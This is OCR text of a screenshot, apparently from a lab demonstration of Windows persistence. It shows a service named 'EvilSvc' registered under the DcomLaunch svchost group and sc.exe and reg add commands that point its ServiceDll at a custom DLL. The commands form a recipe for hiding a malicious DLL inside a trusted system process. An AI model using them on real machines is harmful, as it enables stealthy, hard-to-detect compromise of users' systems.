 Registry Editor
ile Edit View Favorites Help
omputer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
Svchost
Name Type Data
(value not set)
AarSvc
StateRepository EntAppSvc WalletService
AppReadiness
autoTimeSvc
Edit Multi-String
Value name:
DcomLaunch
Value data:
Power
LSM
BrokerInfrastructure
PlugPlay
DcomLaunch
SystemEventsBroker
DeviceInstall
EvilSvc
OK Cancel
LocalServiceNetworkRestr
LocalServiceNetworkRestr
LocalServiceNoNetwork
LocalServiceNoNetworkFir
LocalSystemNetworkRestr
McpManagementServiceG
netprofm
netsvcs
ICService REG_MULTI_S
imgsvc REG_MULTI_S
LocalService REG_MULTI_S
LocalServiceAnd... REG_MULTI_S
LocalServiceNet... REG_MULTI_S
LocalServiceNoN... REG_MULTI_S
LocalServiceNoN... REG_MULTI_S
LocalServicePeer... REG_MULTI_S
Administrator: Command Prompt
Microsoft Windows [Version 10.0.22000.556]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>sc.exe create EvilSvc binPath= "c:\windows\System32\svchost.exe -k DcomLaunch" type= share start= au
to
[SC] CreateService SUCCESS
C:\Windows\system32>reg add HKLM\SYSTEM\CurrentControlSet\services\EvilSvc\Parameters /v ServiceDll /t REG_EXPAND_SZ /d
D:\VS Studio projects\svchost_dll\Debug\svchostdll.dll /f
ERROR: Invalid syntax.
Type "REG ADD /?" for usage.
C:\Windows\system32>reg add HKLM\SYSTEM\CurrentControlSet\services\EvilSvc\Parameters /v ServiceDll /t REG_EXPAND_SZ /d
"D:\VS Studio projects\svchost_dll\Debug\svchostdll.dll" /f
The operation completed successfully.
C:\Windows\system32>